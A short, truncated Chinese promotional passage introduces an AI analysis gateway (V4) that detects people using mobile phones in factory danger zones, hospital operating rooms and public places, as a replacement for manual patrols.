

打手机检测算法AI智能分析网关V4守护公共/工业/医疗等多场景安全应用

一、方案背景 在现代生产与生活场景中,如工厂高危作业区、医院手术室、公共场景等,人员违规打手机的行为潜藏着巨大风险。传统依靠人工巡查的监管方式,存在效率低、覆盖面不足、判断主观性强等问题,难以满足对人员打手机行为精…...